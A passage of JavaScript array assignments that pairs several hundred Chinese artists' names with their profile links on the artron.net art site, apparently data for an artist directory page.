	artlink[3758] = "https://artist.artron.net/artists2747";
	artname[3759] = "李祖旺";
	artlink[3759] = "https://artist.artron.net/artists14083";
	artname[3760] = "宋依农";
	artlink[3760] = "https://artist.artron.net/artists17570";
	artname[3761] = "程保忠";
	artlink[3761] = "https://artist.artron.net/artists4257";
	artname[3762] = "杨士奎";
	artlink[3762] = "https://artist.artron.net/artists4224";
	artname[3763] = "赵方方";
	artlink[3763] = "https://artist.artron.net/artists5377";
	artname[3764] = "王作均";
	artlink[3764] = "https://artist.artron.net/artists4278";
	artname[3765] = "张郁葱";
	artlink[3765] = "https://artist.artron.net/artists14271";
	artname[3766] = "陈淑娟";
	artlink[3766] = "http://chenshujuan.artron.net";
	artname[3767] = "王云舒";
	artlink[3767] = "https://artist.artron.net/artists2748";
	artname[3768] = "赵永夫";
	artlink[3768] = "https://artist.artron.net/artists2773";
	artname[3769] = "唐坚";
	artlink[3769] = "https://tangjian.artron.net";
	artname[3770] = "林兵";
	artlink[3770] = "https://linbing.artron.net";
	artname[3771] = "白露洋";
	artlink[3771] = "https://artist.artron.net/artists2776";
	artname[3772] = "朱卫新";
	artlink[3772] = "https://zhuweixin.artron.net";
	artname[3773] = "赵红星";
	artlink[3773] = "https://artist.artron.net/artists1184";
	artname[3774] = "米娜";
	artlink[3774] = "https://mina.artron.net";
	artname[3775] = "卢景春";
	artlink[3775] = "https://artist.artron.net/artists2785";
	artname[3776] = "孙成刚";
	artlink[3776] = "https://sunchenggang.artron.net";
	artname[3777] = "裴希明";
	artlink[3777] = "https://artist.artron.net/artists3016";
	artname[3778] = "欧杰飞";
	artlink[3778] = "https://artist.artron.net/artists2795";
	artname[3779] = "张福海";
	artlink[3779] = "https://artist.artron.net/artists2801";
	artname[3780] = "王豫明";
	artlink[3780] = "http://wangyuming.artron.net";
	artname[3781] = "韩金山";
	artlink[3781] = "https://artist.artron.net/artists10804";
	artname[3782] = "郑小河";
	artlink[3782] = "https://artist.artron.net/artists14645";
	artname[3783] = "吴振锋";
	artlink[3783] = "https://artist.artron.net/artists2751";
	artname[3784] = "孙合卿";
	artlink[3784] = "https://artist.artron.net/artists2815";
	artname[3785] = "孙召昌";
	artlink[3785] = "https://artist.artron.net/artists2789";
	artname[3786] = "陈智安";
	artlink[3786] = "https://artist.artron.net/artists2771";
	artname[3787] = "Ninu wu";
	artlink[3787] = "https://artist.artron.net/artists2818";
	artname[3788] = "范存刚";
	artlink[3788] = "https://fancungang.artron.net";
	artname[3789] = "邓高健";
	artlink[3789] = "https://denggaojian.artron.net";
	artname[3790] = "宋述林";
	artlink[3790] = "https://artist.artron.net/artists2821";
	artname[3791] = "赵春秋";
	artlink[3791] = "https://artist.artron.net/artists2838";
	artname[3792] = "田禾";
	artlink[3792] = "https://artist.artron.net/artists4987";
	artname[3793] = "杨白云";
	artlink[3793] = "https://artist.artron.net/artists2857";
	artname[3794] = "李斌";
	artlink[3794] = "https://artist.artron.net/artists2867";
	artname[3795] = "杨玉良";
	artlink[3795] = "https://artist.artron.net/artists2875";
	artname[3796] = "檀梓栋";
	artlink[3796] = "https://artist.artron.net/artists2883";
	artname[3797] = "曲健星";
	artlink[3797] = "https://artist.artron.net/artists550";
	artname[3798] = "谢学新";
	artlink[3798] = "https://artist.artron.net/artists2895";
	artname[3799] = "王世涛";
	artlink[3799] = "https://artist.artron.net/artists2905";
	artname[3800] = "王子锟";
	artlink[3800] = "https://artist.artron.net/artists1221";
	artname[3801] = "倪水通";
	artlink[3801] = "https://nishuitong.artron.net";
	artname[3802] = "于衍堂";
	artlink[3802] = "https://yuyantang.artron.net";
	artname[3803] = "冯伟";
	artlink[3803] = "https://artist.artron.net/artists2950";
	artname[3804] = "张权";
	artlink[3804] = "https://artist.artron.net/artists2902";
	artname[3805] = "崔西民";
	artlink[3805] = "https://artist.artron.net/artists2742";
	artname[3806] = "叶其嘉";
	artlink[3806] = "https://yeqijia.artron.net";
	artname[3807] = "欧偲";
	artlink[3807] = "https://artist.artron.net/artists2958";
	artname[3808] = "肖小裘";
	artlink[3808] = "https://artist.artron.net/artists2924";
	artname[3809] = "杨建国";
	artlink[3809] = "https://artist.artron.net/artists2980";
	artname[3810] = "魏金修";
	artlink[3810] = "https://weijinxiu.artron.net";
	artname[3811] = "米征";
	artlink[3811] = "https://artist.artron.net/artists2990";
	artname[3812] = "李林祥";
	artlink[3812] = "https://artist.artron.net/artists2994";
	artname[3813] = "范增明";
	artlink[3813] = "https://artist.artron.net/artists3012";
	artname[3814] = "彭小轩";
	artlink[3814] = "https://artist.artron.net/artists2975";
	artname[3815] = "解澜涛";
	artlink[3815] = "https://artist.artron.net/artists3013";
	artname[3816] = "陈成球";
	artlink[3816] = "https://chenchengqiu.artron.net";
	artname[3817] = "李锋";
	artlink[3817] = "https://artist.artron.net/artists3014";
	artname[3818] = "刘文东";
	artlink[3818] = "https://artist.artron.net/artists2886";
	artname[3819] = "杨峻";
	artlink[3819] = "https://artist.artron.net/artists2951";
	artname[3820] = "陈水兴";
	artlink[3820] = "https://artist.artron.net/artists2952";
	artname[3821] = "郑阿湃";
	artlink[3821] = "https://zhengapai.artron.net";
	artname[3822] = "李周卫";
	artlink[3822] = "https://artist.artron.net/artists2954";
	artname[3823] = "张东";
	artlink[3823] = "http://zhangdong.artron.net";
	artname[3824] = "吴洁聪";
	artlink[3824] = "https://artist.artron.net/artists2967";
	artname[3825] = "关坚";
	artlink[3825] = "https://artist.artron.net/artists2986";
	artname[3826] = "毛宜";
	artlink[3826] = "https://artist.artron.net/artists2969";
	artname[3827] = "赖铁骢";
	artlink[3827] = "https://artist.artron.net/artists2970";
	artname[3828] = "张仓健";
	artlink[3828] = "https://artist.artron.net/artists2972";
	artname[3829] = "罗兵";
	artlink[3829] = "https://artist.artron.net/artists2988";
	artname[3830] = "刘瑗";
	artlink[3830] = "https://artist.artron.net/artists2999";
	artname[3831] = "洪宝";
	artlink[3831] = "https://artist.artron.net/artists3000";
	artname[3832] = "李铁军";
	artlink[3832] = "https://artist.artron.net/artists3001";
	artname[3833] = "黎理明";
	artlink[3833] = "https://artist.artron.net/artists3002";
	artname[3834] = "余国庆";
	artlink[3834] = "https://artist.artron.net/artists3003";
	artname[3835] = "金仁贵";
	artlink[3835] = "https://artist.artron.net/artists3004";
	artname[3836] = "莫菲";
	artlink[3836] = "https://artist.artron.net/artists3005";
	artname[3837] = "何馥君";
	artlink[3837] = "https://artist.artron.net/artists2971";
	artname[3838] = "李姗姗";
	artlink[3838] = "https://artist.artron.net/artists3017";
	artname[3839] = "李东君";
	artlink[3839] = "https://lidongjun.artron.net";
	artname[3840] = "臧君";
	artlink[3840] = "https://artist.artron.net/artists3024";
	artname[3841] = "庞聪";
	artlink[3841] = "https://artist.artron.net/artists3025";
	artname[3842] = "王伟涛";
	artlink[3842] = "https://artist.artron.net/artists3028";
	artname[3843] = "程敏";
	artlink[3843] = "https://artist.artron.net/artists3029";
	artname[3844] = "齐勇立";
	artlink[3844] = "http://qiyongli.artron.net";
	artname[3845] = "曾帅";
	artlink[3845] = "https://artist.artron.net/artists3039";
	artname[3846] = "石煜";
	artlink[3846] = "https://shiyu.artron.net";
	artname[3847] = "王磊（王倦勤）";
	artlink[3847] = "https://artist.artron.net/artists3037";
	artname[3848] = "李洪伟";
	artlink[3848] = "http://lihongwei.artron.net";
	artname[3849] = "冯天与";
	artlink[3849] = "https://artist.artron.net/artists3059";
	artname[3850] = "张天文";
	artlink[3850] = "https://zhangtianwen.artron.net";
	artname[3851] = "叶维";
	artlink[3851] = "https://artist.artron.net/artists3072";
	artname[3852] = "蔺雨";
	artlink[3852] = "https://artist.artron.net/artists3033";
	artname[3853] = "谢克安";
	artlink[3853] = "https://artist.artron.net/artists3084";
	artname[3854] = "姚建伟";
	artlink[3854] = "https://yaojianwei.artron.net";
	artname[3855] = "马思远";
	artlink[3855] = "https://artist.artron.net/artists3074";
	artname[3856] = "舒宇光";
	artlink[3856] = "https://artist.artron.net/artists3089";
	artname[3857] = "肖云安";
	artlink[3857] = "https://artist.artron.net/artists3056";
	artname[3858] = "萧若驹";
	artlink[3858] = "http://xiaoruoju.artron.net";
	artname[3859] = "朱培钧";
	artlink[3859] = "https://zhupeijun.artron.net";
	artname[3860] = "曾锦德";
	artlink[3860] = "https://artist.artron.net/artists3050";
	artname[3861] = "庄艳平";
	artlink[3861] = "http://zhuangyanping.artron.net";
	artname[3862] = "袁学军";
	artlink[3862] = "http://yuanxuejun.artron.net";
	artname[3863] = "陈博";
	artlink[3863] = "http://chenbo1.artron.net";
	artname[3864] = "蔡佳";
	artlink[3864] = "http://caijia1.artron.net";
	artname[3865] = "金论";
	artlink[3865] = "http://jinlun.artron.net";
	artname[3866] = "宗智敏";
	artlink[3866] = "http://zongzhimin.artron.net";
	artname[3867] = "刘春娥";
	artlink[3867] = "http://liuchune.artron.net";
	artname[3868] = "龚娟";
	artlink[3868] = "http://gongjuan.artron.net";
	artname[3869] = "卞宇杰";
	artlink[3869] = "http://ca.artron.net/bianyujie";
	artname[3870] = "一山";
	artlink[3870] = "https://artist.artron.net/artists3113";
	artname[3871] = "丁龙发";
	artlink[3871] = "https://artist.artron.net/artists2911";
	artname[3872] = "孙俊之";
	artlink[3872] = "https://artist.artron.net/artists3139";
	artname[3873] = "陈飞翔";
	artlink[3873] = "https://artist.artron.net/artists3140";
	artname[3874] = "掘夫";
	artlink[3874] = "https://artist.artron.net/artists3135";
	artname[3875] = "黄卓君";
	artlink[3875] = "http://huangzhuojun.artron.net";
	artname[3876] = "王枕美";
	artlink[3876] = "https://artist.artron.net/artists3152";
	artname[3877] = "尹伊";
	artlink[3877] = "https://artist.artron.net/artists3098";
	artname[3878] = "张峰";
	artlink[3878] = "https://artist.artron.net/artists3099";
	artname[3879] = "孙晓东";
	artlink[3879] = "https://artist.artron.net/artists3159";
	artname[3880] = "赵贤忠";
	artlink[3880] = "https://artist.artron.net/artists3067";
	artname[3881] = "张测云";
	artlink[3881] = "https://artist.artron.net/artists3161";
	artname[3882] = "陈正雄";
	artlink[3882] = "http://chenzhengxiong.artron.net";
	artname[3883] = "郝辉";
	artlink[3883] = "https://artist.artron.net/artists2261";
	artname[3884] = "吴晓鹏";
	artlink[3884] = "http://wxpeng.artron.net";
	artname[3885] = "庄毓聪";
	artlink[3885] = "https://zhuangyucong.artron.net";
	artname[3886] = "王春良";
	artlink[3886] = "https://artist.artron.net/artists3169";
	artname[3887] = "陈亚军";
	artlink[3887] = "https://artist.artron.net/artists2910";
	artname[3888] = "张子嫣";
	artlink[3888] = "https://artist.artron.net/artists14569";
	artname[3889] = "黄河";
	artlink[3889] = "https://artist.artron.net/artists5128";
	artname[3890] = "路毅";
	artlink[3890] = "https://artist.artron.net/artists1874";
	artname[3891] = "黄一鸣";
	artlink[3891] = "http://huangyiming.artron.net";
	artname[3892] = "王朝勇";
	artlink[3892] = "https://artist.artron.net/artists10437";
	artname[3893] = "景晓雷";
	artlink[3893] = "https://artist.artron.net/artists3633";
	artname[3894] = "区桂婵";
	artlink[3894] = "http://ca.artron.net/quguichan";
	artname[3895] = "林若夫";
	artlink[3895] = "https://artist.artron.net/artists3157";
	artname[3896] = "孔宪江";
	artlink[3896] = "https://kongxianjiang.artron.net";
	artname[3897] = "姜福海";
	artlink[3897] = "https://artist.artron.net/artists3227";
	artname[3898] = "陈强";
	artlink[3898] = "https://artist.artron.net/artists3229";
	artname[3899] = "王世军";
	artlink[3899] = "http://ca.artron.net/wangshijun";
	artname[3900] = "刘俐蕴";
	artlink[3900] = "http://liuliyun.artron.net";
	artname[3901] = "张智罡";
	artlink[3901] = "https://artist.artron.net/artists3172";
	artname[3902] = "于亨";
	artlink[3902] = "https://artist.artron.net/artists3289";
	artname[3903] = "蒯惠中";
	artlink[3903] = "https://kuaihuizhong.artron.net";
	artname[3904] = "王恪松";
	artlink[3904] = "https://artist.artron.net/artists3247";
	artname[3905] = "张明";
	artlink[3905] = "https://zhming.artron.net";
	artname[3906] = "李涵";
	artlink[3906] = "https://artist.artron.net/artists3251";
	artname[3907] = "周殿平";
	artlink[3907] = "https://artist.artron.net/artists3252";
	artname[3908] = "张建明";
	artlink[3908] = "https://artist.artron.net/artists3253";
	artname[3909] = "王振宇";
	artlink[3909] = "https://artist.artron.net/artists3255";
	artname[3910] = "魏沁";
	artlink[3910] = "https://artist.artron.net/artists3256";
	artname[3911] = "丁波";
	artlink[3911] = "https://artist.artron.net/artists3258";
	artname[3912] = "高海源";
	artlink[3912] = "https://artist.artron.net/artists3259";
	artname[3913] = "夏光江";
	artlink[3913] = "https://artist.artron.net/artists3260";
	artname[3914] = "吴福春";
	artlink[3914] = "https://artist.artron.net/artists3261";
	artname[3915] = "胡金来";
	artlink[3915] = "https://artist.artron.net/artists3263";
	artname[3916] = "张卫东";
	artlink[3916] = "https://artist.artron.net/artists3265";
	artname[3917] = "卢奇";
	artlink[3917] = "https://artist.artron.net/artists3266";
	artname[3918] = "火炎";
	artlink[3918] = "http://hyan.artron.net";
	artname[3919] = "李效成";
	artlink[3919] = "https://artist.artron.net/artists3274";
	artname[3920] = "邓修拼";
	artlink[3920] = "https://artist.artron.net/artists3269";
	artname[3921] = "章惜炼";
	artlink[3921] = "https://artist.artron.net/artists1334";
	artname[3922] = "何百明";
	artlink[3922] = "https://hebaiming.artron.net";
	artname[3923] = "林铭述";
	artlink[3923] = "http://linmingshu.artron.net";
	artname[3924] = "孙强";
	artlink[3924] = "http://sqiang.artron.net";
	artname[3925] = "董维宁";
	artlink[3925] = "http://dongweining.artron.net";
	artname[3926] = "聂志明";
	artlink[3926] = "http://niezhiming.artron.net";
	artname[3927] = "马海明";
	artlink[3927] = "http://mahaiming.artron.net";
	artname[3928] = "钟庆";
	artlink[3928] = "https://artist.artron.net/artists3275";
	artname[3929] = "韩中";
	artlink[3929] = "https://artist.artron.net/artists3290";
	artname[3930] = "余蒙";
	artlink[3930] = "https://artist.artron.net/artists922";
	artname[3931] = "聂劲权";
	artlink[3931] = "http://niejinquan.artron.net";
	artname[3932] = "蔡小华";
	artlink[3932] = "http://caixiaohua.artron.net";
	artname[3933] = "谢辉";
	artlink[3933] = "https://artist.artron.net/artists3238";
	artname[3934] = "张百成";
	artlink[3934] = "http://zhangbaicheng.artron.net";
	artname[3935] = "王跃奎";
	artlink[3935] = "https://artist.artron.net/artists3305";
	artname[3936] = "鲁秋";
	artlink[3936] = "https://artist.artron.net/artists3309";
	artname[3937] = "范民峰";
	artlink[3937] = "https://fanminfeng.artron.net";
	artname[3938] = "高荣国";
	artlink[3938] = "http://gaorongguo.artron.net";
	artname[3939] = "郑大干";
	artlink[3939] = "https://artist.artron.net/artists3354";
	artname[3940] = "张斌";
	artlink[3940] = "http://zbin.artron.net";
	artname[3941] = "宋天福";
	artlink[3941] = "http://songtianfu.artron.net";
	artname[3942] = "王淋";
	artlink[3942] = "http://wlin.artron.net";
	artname[3943] = "虞兰因";
	artlink[3943] = "https://artist.artron.net/artists3373";
	artname[3944] = "刘磊";
	artlink[3944] = "https://artist.artron.net/artists2731";
	artname[3945] = "王争平";
	artlink[3945] = "http://wangzhengping.artron.net";
	artname[3946] = "北海";
	artlink[3946] = "https://artist.artron.net/artists3378";
	artname[3947] = "王东瑞";
	artlink[3947] = "https://artist.artron.net/artists3481";
	artname[3948] = "范斌";
	artlink[3948] = "https://fanbin.artron.net";
	artname[3949] = "袁秋萍";
	artlink[3949] = "https://artist.artron.net/artists3376";
	artname[3950] = "俞斌浩";
	artlink[3950] = "https://artist.artron.net/artists3280";
	artname[3951] = "郭旭华";
	artlink[3951] = "https://guoxuhua.artron.net";
	artname[3952] = "武海成";
	artlink[3952] = "https://artist.artron.net/artists3397";
	artname[3953] = "吴晓东";
	artlink[3953] = "https://artist.artron.net/artists3410";
	artname[3954] = "江虹";
	artlink[3954] = "https://artist.artron.net/artists3414";
	artname[3955] = "黄志伟";
	artlink[3955] = "http://ca.artron.net/huangzhiwei";
	artname[3956] = "满维起";
	artlink[3956] = "https://manweiqi.artron.net";
	artname[3957] = "郭彦军";
	artlink[3957] = "https://artist.artron.net/artists3432";
	artname[3958] = "杨锐华";
	artlink[3958] = "http://ca.artron.net/yangruihua";
	artname[3959] = "操驰";
	artlink[3959] = "http://ca.artron.net/caochi";
	artname[3960] = "苏新";
	artlink[3960] = "https://artist.artron.net/artists3456";
	artname[3961] = "李忻峰";
	artlink[3961] = "https://artist.artron.net/artists3434";
	artname[3962] = "王钧";
	artlink[3962] = "https://artist.artron.net/artists853";
	artname[3963] = "李华琪";
	artlink[3963] = "https://artist.artron.net/artists879";
	artname[3964] = "卢有光";
	artlink[3964] = "https://artist.artron.net/artists3468";
	artname[3965] = "尚德林";
	artlink[3965] = "https://artist.artron.net/artists3469";
	artname[3966] = "汪富英";
	artlink[3966] = "http://ca.artron.net/wangfuying";
	artname[3967] = "范钟鸣 FanZongMing";
	artlink[3967] = "http://fanzhongming.artron.net";
	artname[3968] = "宛廷聚";
	artlink[3968] = "https://artist.artron.net/artists3053";
	artname[3969] = "王雪峰";
	artlink[3969] = "https://artwangxuefeng.artron.net";
	artname[3970] = "何惠娟";
	artlink[3970] = "http://ca.artron.net/hehuijuan";
	artname[3971] = "梁文川";
	artlink[3971] = "http://liangwenchuan.artron.net";
	artname[3972] = "毛志成";
	artlink[3972] = "https://artist.artron.net/artists3494";
	artname[3973] = "陈经毅";
	artlink[3973] = "http://chenjingyi.artron.net";
	artname[3974] = "李悦";
	artlink[3974] = "https://artist.artron.net/artists3491";
	artname[3975] = "孔可立";
	artlink[3975] = "https://artist.artron.net/artists3502";
	artname[3976] = "蔡际鸿";
	artlink[3976] = "https://artist.artron.net/artists3506";
	artname[3977] = "宋业伟";
	artlink[3977] = "https://artist.artron.net/artists3544";
	artname[3978] = "孙大芙";
	artlink[3978] = "https://artist.artron.net/artists3508";
	artname[3979] = "洪序光";
	artlink[3979] = "https://artist.artron.net/artists3470";
	artname[3980] = "王祖铭";
	artlink[3980] = "https://artist.artron.net/artists3409";
	artname[3981] = "冼有成";
	artlink[3981] = "http://ca.artron.net/shengyoucheng";
	artname[3982] = "贾洪民";
	artlink[3982] = "https://artist.artron.net/artists1751";
	artname[3983] = "尹柏南";
	artlink[3983] = "https://artist.artron.net/artists3368";
	artname[3984] = "潘赣明";
	artlink[3984] = "http://panganming.artron.net";
	artname[3985] = "范佳";
	artlink[3985] = "https://artist.artron.net/artists3547";
	artname[3986] = "康汝昌";
	artlink[3986] = "https://artist.artron.net/artists3550";
	artname[3987] = "王国安";
	artlink[3987] = "https://wangguoan.artron.net";
	artname[3988] = "董振涛";
	artlink[3988] = "https://artist.artron.net/artists3567";
	artname[3989] = "刘鹏凯";
	artlink[3989] = "https://artist.artron.net/artists3517";
	artname[3990] = "张森";
	artlink[3990] = "";
	artname[3991] = "刘大嗨";
	artlink[3991] = "https://liudahai.artron.net";
	artname[3992] = "李惠东";
	artlink[3992] = "https://artist.artron.net/artists3583";
	artname[3993] = "加宏杰";
	artlink[3993] = "https://artist.artron.net/artists3584";
	artname[3994] = "潘柏林";
	artlink[3994] = "http://ca.artron.net/panbolin";
	artname[3995] = "王少川";
	artlink[3995] = "https://artist.artron.net/artists3362";
	artname[3996] = "曾子蠢";
	artlink[3996] = "https://artist.artron.net/artists3359";
	artname[3997] = "李少良";
	artlink[3997] = "https://artist.artron.net/artists3572";
	artname[3998] = "高贺琪";
	artlink[3998] = "https://artist.artron.net/artists3598";
	artname[3999] = "张铁英";
	artlink[3999] = "https://artist.artron.net/artists3622";
	artname[4000] = "谢墨";
	artlink[4000] = "http://xiemo.artron.net";
	artname[4001] = "朱红帅";
	artlink[4001] = "https://artist.artron.net/artists3630";
	artname[4002] = "王石";
	artlink[4002] = "http://wshi.artron.net";
	artname[4003] = "方彪";
	artlink[4003] = "https://artist.artron.net/artists3634";
	artname[4004] = "徐小丹";
	artlink[4004] = "http://xuxiaodan.artron.net";
	artname[4005] = "杜恩华";
	artlink[4005] = "https://artist.artron.net/artists3638";
	artname[4006] = "余慧";
	artlink[4006] = "https://artist.artron.net/artists3639";
	artname[4007] = "黄浩深";
	artlink[4007] = "https://artist.artron.net/artists3642";
	artname[4008] = "周启军";
	artlink[4008] = "https://artist.artron.net/artists3336";
	artname[4009] = "赵多瑞";
	artlink[4009] = "https://artist.artron.net/artists3337";
	artname[4010] = "张学旭";
	artlink[4010] = "https://artist.artron.net/artists3338";
	artname[4011] = "姜佰东";
	artlink[4011] = "http://ca.artron.net/jiangbaidong";
	artname[4012] = "尚觉传";
	artlink[4012] = "https://artist.artron.net/artists3342";
	artname[4013] = "毛保增";
	artlink[4013] = "https://artist.artron.net/artists3345";
	artname[4014] = "罗建生";
	artlink[4014] = "https://artist.artron.net/artists3346";
	artname[4015] = "刘法禄";
	artlink[4015] = "https://artist.artron.net/artists3347";
	artname[4016] = "陈泰如";
	artlink[4016] = "https://artist.artron.net/artists3350";
	artname[4017] = "彦那•黑北客";
	artlink[4017] = "https://artist.artron.net/artists3340";
	artname[4018] = "让•米歇尔";
	artlink[4018] = "https://artist.artron.net/artists3343";
	artname[4019] = "秦健春";
	artlink[4019] = "https://artist.artron.net/artists3344";
	artname[4020] = "萧楠";
	artlink[4020] = "https://artist.artron.net/artists3616";
	artname[4021] = "吴汉杰（一丁）";
	artlink[4021] = "https://wuhanjie.artron.net";
	artname[4022] = "邹小林";
	artlink[4022] = "http://ca.artron.net/zouxiaolin";
	artname[4023] = "卢丽霞";
	artlink[4023] = "https://artist.artron.net/artists3666";
	artname[4024] = "王海力";
	artlink[4024] = "https://wanghaili.artron.net";
	artname[4025] = "阮礼荣";
	artlink[4025] = "https://artist.artron.net/artists3694";
	artname[4026] = "张备";
	artlink[4026] = "http://ca.artron.net/zhangbei";
	artname[4027] = "林海";
	artlink[4027] = "https://artist.artron.net/artists3685";
	artname[4028] = "张峰";
	artlink[4028] = "https://artist.artron.net/artists3703";
	artname[4029] = "郭海军";
	artlink[4029] = "http://ca.artron.net/guohaijun";
	artname[4030] = " 伍权";
	artlink[4030] = "http://wuquan.artron.net";
	artname[4031] = "何姗姗";
	artlink[4031] = "https://artist.artron.net/artists5682";
	artname[4032] = "刘墉（当代）";
	artlink[4032] = "https://lyart.artron.net";
	artname[4033] = "顾莹";
	artlink[4033] = "http://gying.artron.net";
	artname[4034] = "魏为";
	artlink[4034] = "https://artist.artron.net/artists3709";
	artname[4035] = "夏明";
	artlink[4035] = "https://artist.artron.net/artists3710";
	artname[4036] = "王敬民";
	artlink[4036] = "http://wjmin.artron.net";
	artname[4037] = "姬子";
	artlink[4037] = "";
	artname[4038] = "衣志坚";
	artlink[4038] = "http://yizhijian.artron.net";
	artname[4039] = "阿良";
	artlink[4039] = "https://artist.artron.net/artists3713";
	artname[4040] = "霍明";
	artlink[4040] = "https://artist.artron.net/artists1437";
	artname[4041] = "杨元昌";
	artlink[4041] = "http://yangyuanchang.artron.net";
	artname[4042] = "刘瑞新";
	artlink[4042] = "http://liuruixin.artron.net";
	artname[4043] = "徐佩瑾";
	artlink[4043] = "https://artist.artron.net/artists3718";
	artname[4044] = "周万萍";
	artlink[4044] = "http://zhouwanping.artron.net";
	artname[4045] = "黄德有";
	artlink[4045] = "https://artist.artron.net/artists3734";
	artname[4046] = "王子国";
	artlink[4046] = "http://wangziguo.artron.net";
	artname[4047] = "杨曙华";
	artlink[4047] = "https://artist.artron.net/artists3563";
	artname[4048] = "汪家铭";
	artlink[4048] = "https://artist.artron.net/artists3750";
	artname[4049] = "张志明";
	artlink[4049] = "http://zhiming.artron.net";
	artname[4050] = "郭东海";
	artlink[4050] = "https://artist.artron.net/artists3597";
	artname[4051] = "吕青林";
	artlink[4051] = "https://artist.artron.net/artists3754";
	artname[4052] = "张红兵";
	artlink[4052] = "http://zhanghongbing1.artron.net";
	artname[4053] = "关雁飞";
	artlink[4053] = "https://guanyanfei.artron.net";
	artname[4054] = "庞博";
	artlink[4054] = "https://pangbo.artron.net";
	artname[4055] = "侯申";
	artlink[4055] = "https://artist.artron.net/artists3793";
	artname[4056] = "柏林";
	artlink[4056] = "https://artist.artron.net/artists3624";
	artname[4057] = "姜平";
	artlink[4057] = "http://jiangping123.artron.net";
	artname[4058] = "周晨辉";
	artlink[4058] = "https://artist.artron.net/artists3807";
	artname[4059] = "干道甫";
	artlink[4059] = "http://gandaofu.artron.net";
	artname[4060] = "秦红宇";
	artlink[4060] = "http://qinhongyu.artron.net";
	artname[4061] = "李先俊";
	artlink[4061] = "https://artist.artron.net/artists3824";
	artname[4062] = "张政维";
	artlink[4062] = "https://artist.artron.net/artists3827";
	artname[4063] = "边平山";
	artlink[4063] = "https://artist.artron.net/artists3826";
	artname[4064] = "左伟";
	artlink[4064] = "http://zuowei.artron.net";
	artname[4065] = "王晋阳";
	artlink[4065] = "http://wangjinyang.artron.net";
	artname[4066] = "老村";
	artlink[4066] = "https://laocun.artron.net";
	artname[4067] = "郑文";
	artlink[4067] = "https://artist.artron.net/artists3829";
	artname[4068] = "李中天";
	artlink[4068] = "https://artist.artron.net/artists620";
	artname[4069] = "李海涛";
	artlink[4069] = "https://lht.artron.net";
	artname[4070] = "孙宏涛";
	artlink[4070] = "https://sunhongtao.artron.net";
	artname[4071] = "高波";
	artlink[4071] = "https://artist.artron.net/artists3852";
	artname[4072] = "窦洪伟.窦士萍";
	artlink[4072] = "https://artist.artron.net/artists3856";
	artname[4073] = "胡江冷月";
	artlink[4073] = "https://artist.artron.net/artists3348";
	artname[4074] = "许静";
	artlink[4074] = "https://artist.artron.net/artists3865";
	artname[4075] = "刘安民";
	artlink[4075] = "https://artist.artron.net/artists4747";
	artname[4076] = "姚江进";
	artlink[4076] = "https://yaojiangjin.artron.net";
	artname[4077] = "顾遹先";
	artlink[4077] = "https://artist.artron.net/artists3886";
	artname[4078] = "孙承平";
	artlink[4078] = "https://artist.artron.net/artists3872";
	artname[4079] = "林彩君";
	artlink[4079] = "http://lincaijun.artron.net";
	artname[4080] = "王改民";
	artlink[4080] = "https://artist.artron.net/artists3811";
	artname[4081] = "赵大督";
	artlink[4081] = "http://zhaodadu.artron.net";
	artname[4082] = "阿波罗周";
	artlink[4082] = "https://artist.artron.net/artists3783";
	artname[4083] = "张秋桔";
	artlink[4083] = "https://zhangqiuju.artron.net";
	artname[4084] = "刘建新";
	artlink[4084] = "https://artist.artron.net/artists3878";
	artname[4085] = "赵永康";
	artlink[4085] = "https://artist.artron.net/artists3926";
	artname[4086] = "李泛";
	artlink[4086] = "http://lfan.artron.net";
	artname[4087] = "庄雪阳";
	artlink[4087] = "https://artist.artron.net/artists3927";
	artname[4088] = "余接彬";
	artlink[4088] = "https://artist.artron.net/artists1902";
	artname[4089] = "李从顺";
	artlink[4089] = "https://artist.artron.net/artists3929";
	artname[4090] = "谢佳华";
	artlink[4090] = "https://xiejiahua.artron.net";
	artname[4091] = "祝天华";
	artlink[4091] = "http://zhutianhua.artron.net";
	artname[4092] = "QQ";
	artlink[4092] = "https://artist.artron.net/artists3937";
	artname[4093] = "褚震冈";
	artlink[4093] = "https://artist.artron.net/artists3940";
	artname[4094] = "褚晓莉";
	artlink[4094] = "https://artist.artron.net/artists3475";
	artname[4095] = "陈其彪";
	artlink[4095] = "https://artist.artron.net/artists3947";
	artname[4096] = "铁荣永";
	artlink[4096] = "https://artist.artron.net/artists3857";
	artname[4097] = "季关泉";
	artlink[4097] = "https://artist.artron.net/artists3951";
	artname[4098] = "王菽一";
	artlink[4098] = "https://artist.artron.net/artists3945";
	artname[4099] = "张永富";
	artlink[4099] = "http://zhangyongfu.artron.net";
	artname[4100] = "秦昭清";
	artlink[4100] = "https://artist.artron.net/artists3966";
	artname[4101] = "滕英";
	artlink[4101] = "https://artist.artron.net/artists3952";
	artname[4102] = "张继山";
	artlink[4102] = "https://artist.artron.net/artists3972";
	artname[4103] = "王家甲";
	artlink[4103] = "https://artist.artron.net/artists3979";
	artname[4104] = "秦华";
	artlink[4104] = "https://artist.artron.net/artists3522";
	artname[4105] = "王倩文";
	artlink[4105] = "https://artist.artron.net/artists3986";
	artname[4106] = "王志平";
	artlink[4106] = "http://wangzhiping.artron.net";
	artname[4107] = "吴勇";
	artlink[4107] = "https://artist.artron.net/artists3987";
	artname[4108] = "崔彤";
	artlink[4108] = "https://artist.artron.net/artists3997";
	artname[4109] = "苏仕元";
	artlink[4109] = "https://artist.artron.net/artists4011";
	artname[4110] = "线云强";
	artlink[4110] = "http://xianyunqiang.artron.net";
	artname[4111] = "熊新华";
	artlink[4111] = "https://artist.artron.net/artists4021";
	artname[4112] = "郭柏林";
	artlink[4112] = "http://guobailin.artron.net";
	artname[4113] = "郭洪权";
	artlink[4113] = "http://guohongquan.artron.net";
	artname[4114] = "王国柱（清石）";
	artlink[4114] = "http://wangguozhu.artron.net";
	artname[4115] = "徐小稀";
	artlink[4115] = "https://artist.artron.net/artists4030";
	artname[4116] = "冯朝辉";
	artlink[4116] = "https://fengzhaohui.artron.net";
	artname[4117] = "许宝宽";
	artlink[4117] = "http://xubaokuan.artron.net";
	artname[4118] = "于俊海";
	artlink[4118] = "http://yujunhai.artron.net";
	artname[4119] = "莫介泉";
	artlink[4119] = "https://artist.artron.net/artists3897";
	artname[4120] = "杨素珊";
	artlink[4120] = "https://artist.artron.net/artists3845";
	artname[4121] = "陶虎";
	artlink[4121] = "http://ca.artron.net/taohu";
	artname[4122] = "张春晖";
	artlink[4122] = "https://zhangchunhui.artron.net";
	artname[4123] = "水彩 黄华兆";
	artlink[4123] = "https://huanghuazhao.artron.net";
	artname[4124] = "徐先堂";
	artlink[4124] = "https://artist.artron.net/artists4018";
	artname[4125] = "senya";
	artlink[4125] = "https://artist.artron.net/artists4002";
	artname[4126] = "谭明";
